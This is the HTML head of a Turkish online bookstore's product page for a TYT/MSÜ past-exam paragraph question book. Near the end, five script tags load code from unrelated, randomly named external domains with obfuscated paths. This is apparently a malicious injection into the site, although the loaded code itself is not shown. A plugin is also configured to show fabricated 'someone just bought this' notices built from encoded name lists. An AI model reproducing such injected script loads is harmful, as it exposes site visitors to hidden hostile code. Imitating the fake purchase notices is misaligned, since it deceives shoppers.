

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/
body_size: 25436
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, minimum-scale=1, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular | İşler Kıbrıs</title>
	<meta name="description" content="Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular" />
	<link rel="canonical" href="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular" />
	<meta property="og:description" content="Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular" />
	<meta property="og:url" content="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/" />
	<meta property="og:site_name" content="İşler Kıbrıs" />
	<meta property="article:publisher" content="http://facebook.com/islerkibris" />
	<meta property="article:modified_time" content="2025-08-14T13:39:43+00:00" />
	<meta property="og:image" content="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="692" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/","url":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/","name":"Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular | İşler Kıbrıs","isPartOf":{"@id":"https://islerkibris.com/#website"},"primaryImageOfPage":{"@id":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/#primaryimage"},"image":{"@id":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/#primaryimage"},"thumbnailUrl":"https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg","datePublished":"2024-08-21T11:48:25+00:00","dateModified":"2025-08-14T13:39:43+00:00","description":"Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular","breadcrumb":{"@id":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/#primaryimage","url":"https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg","contentUrl":"https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg","width":480,"height":692,"caption":"Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular"},{"@type":"BreadcrumbList","@id":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://islerkibris.com/"},{"@type":"ListItem","position":2,"name":"Kitaplarım","item":"https://islerkibris.com/kitaplar/"},{"@type":"ListItem","position":3,"name":"Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular"}]},{"@type":"WebSite","@id":"https://islerkibris.com/#website","url":"https://islerkibris.com/","name":"İşler Kıbrıs","description":"KKTC Kitap TYT AYT YDT Üniversite Hazırlık Lise Kıbrıs","publisher":{"@id":"https://islerkibris.com/#organization"},"alternateName":"İşler Kıbrıs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://islerkibris.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://islerkibris.com/#organization","name":"İşler Kitabevleri - Kıbrıs","alternateName":"KKTC'nin Eğitim Kitapları Satış Sitesi","url":"https://islerkibris.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://islerkibris.com/#/schema/logo/image/","url":"https://islerkibris.com/wp-content/uploads/2023/03/ikbrs.png","contentUrl":"https://islerkibris.com/wp-content/uploads/2023/03/ikbrs.png","width":512,"height":512,"caption":"İşler Kitabevleri - Kıbrıs"},"image":{"@id":"https://islerkibris.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/islerkibris","https://instagram.com/isler.kibris"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel="alternate" type="application/rss+xml" title="İşler Kıbrıs &raquo; akışı" href="https://islerkibris.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="İşler Kıbrıs &raquo; yorum akışı" href="https://islerkibris.com/comments/feed/" />
					<link rel="shortcut icon" href="https://islerkibris.com/wp-content/uploads/2023/03/cropped-favik.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://islerkibris.com/wp-content/uploads/2023/03/cropped-favik.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://islerkibris.com/wp-content/uploads/2023/03/cropped-favik.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://islerkibris.com/wp-content/uploads/2023/03/cropped-favik.png">
				<link rel="alternate" type="application/rss+xml" title="İşler Kıbrıs &raquo; Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular yorum akışı" href="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/feed/" />
					<meta name="description" content="&Ccedil;ap Yayınları TYT MS&Uuml; Paragraf Son 10 Yıl &Ccedil;ıkmış Sorular
9786258225631 Barkod Nolu ürün, İşler Kitabevleri&#039;nin en beğenilen eğitim kitaplarındandır. "/>
				
		<meta property="og:locale" content="tr_TR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="İşler Kıbrıs"/>
		<meta property="og:title" content="Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular | İşler Kıbrıs"/>
				<meta property="og:description" content="&Ccedil;ap Yayınları TYT MS&Uuml; Paragraf Son 10 Yıl &Ccedil;ıkmış Sorular
9786258225631 Barkod Nolu ürün, İşler Kitabevleri&#039;nin en beğenilen eğitim kitaplarındandır. "/>
				<meta property="og:url" content="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/"/>
													<meta property="article:modified_time" content="2025-08-14T13:39:43+02:00"/>
											<meta property="og:image" content="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg"/>
		<meta property="og:image:width" content="480"/>
		<meta property="og:image:height" content="692"/>
		<meta property="og:image:type" content="image/jpeg"/>
				        <link id="woocommerce-notification-fonts" rel="preload" href="https://islerkibris.com/wp-content/plugins/woocommerce-notification/fonts/icons-close.woff2" as="font" crossorigin>
		<link rel='stylesheet' id='woocommerce-notification-icons-close-css' href='https://islerkibris.com/wp-content/plugins/woocommerce-notification/css/icons-close.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-css' href='https://islerkibris.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.5.3' type='text/css' media='all' />
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#3a3030;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}                #message-purchased .message-purchase-main{                        background-color: #f4f4f4;                                               color:#000000 !important;                        border-radius:3px ;                }#message-purchased .message-purchase-main p, #message-purchased .message-purchase-main p small{                        color:#000000 !important;                }                 #message-purchased .message-purchase-main p a, #message-purchased .message-purchase-main p span{                        color:#d41111 !important;                }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://islerkibris.com/wp-includes/css/dist/block-library/style.min.css?ver=a1c20418b6421d45095c523d88274048' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://islerkibris.com/wp-content/plugins/whatsapp-for-wordpress_/assets/dist/css/style.css?ver=a1c20418b6421d45095c523d88274048' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #cc3726;--wp--preset--color--awb-color-5: #a32d1b;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #212326;--wp--preset--color--awb-color-8: #141617;--wp--preset--color--awb-color-custom-1: #02337c;--wp--preset--color--awb-color-custom-2: #001f54;--wp--preset--color--awb-color-custom-3: #0a1128;--wp--preset--color--awb-color-custom-4: #6b9ac4;--wp--preset--color--awb-color-custom-5: #f4b942;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://islerkibris.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://islerkibris.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='hyper-pwa-a2hs-css' href='https://islerkibris.com/wp-content/plugins/hyper-pwa/css/a2hs.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://islerkibris.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://islerkibris.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.eot);src:url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://islerkibris.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<script type="text/javascript" src="https://islerkibris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"1","change_virtual_time":"1","change_message_number":"","loop":"1","loop_session":"1","loop_session_total":"4","loop_session_duration":"60","display_time":"10","next_time":"90","notification_per_page":"7","display_effect":"slideInDown","hidden_effect":"slideOutUp","redirect_target":"0","image":"1","messages":["{first_name} az \u00f6nce {product} kitab\u0131n\u0131 sepetine ekledi. {custom}"],"message_custom":"Toplamda {number} ki\u015fi bu \u00fcr\u00fcn\u00fc sepetine ekledi.","message_number_min":"3","message_number_max":"9","detect":"1","time":"1","names":["RMO2bmTDvA0=","RXNtYQ0=","WmVocmEN","RWJydQ0=","U2V2Z2kN","U2FsaWgN","SMO8c2V5aW4N","WcSxbG1heg0=","QXludXIN","SGF2dmEN","U2liZWwN","TWFobXV0DQ==","SGFsaWzEsGJyYWhpbQ0=","QWxpDQ==","xZ5lcmlmZQ0=","SGFsaWwN","VE1LLUNlbWlsDQ==","SMO8bHlhDQ==","U2VsbWEN","T3NtYW4N","S2VtYWwN","QXlzZWwN","S8O8YnJhDQ==","RmF0bWEN","QXl0ZW4N","SGFjZXIN","U8O8bGV5bWFuDQ==","QXnFn2UwNw0=","U2V2aW0N","VcSfdXIN","TWVsZWsN","R8O8bHPDvG0N","QXNpeWUN","RXNyYQ0=","SGF5cml5ZQ0=","UnVraXllDQ==","T251cg0=","TWVydmUN","TXVzdGFmYQ0=","RWxpZg0=","S2V6YmFuDQ==","QWhtZXQN","U3VsdGFuDQ==","TXVzYQ0=","QWJkdWxsYWgN","QWRlbQ0=","VHXEn2JhDQ==","WWFzZW1pbg0=","xLBzbWFpbA0=","R8O2a2hhbg0="],"cities":["TGVma2\/Fn2E=","TWHEn3VzYQ==","R2F6aW1hxJ91c2E=","xLBza2VsZQ==","WWVuaWVyZW5rw7Z5","R2lybmU=","S2FyYW\/En2xhbm\/En2x1","R8O8emVseXVydA==","WWXFn2lsxLFybWFr","TGVma2U=","QWtkb8SfYW4=","R8O8dmVyY2lubGlr","TWFyYcWfIC0gTWHEn3VzYQ==","WWVuaWJvxJ9hemnDp2k=","TWVobWV0w6dpaw==","RGlwa2FycGF6","VmFkaWxp","SGFtaXRrw7Z5IC0gTGVma2\/Fn2E=","RXNlbnRlcGU=","VGF0bMSxc3U=","Qm\/En2F6acOnaQ==","Qm\/En2F6dGVwZQ==","R8O2bnllbGk=","QWtvdmE=","QmV5YXJtdWR1","U2VyZGFybMSx","U2lyaW5ldmxlcg=="],"country":"KKTC","start_virtual_time":"0","end_virtual_time":"1","in_the_same_cate":"0","billing":"0","initial_delay":"4","ajax_url":"https:\/\/islerkibris.com\/wp-admin\/admin-ajax.php","viwn_pd_id":"","enableMobile":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.5.3" id="woocommerce-notification-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js"></script>
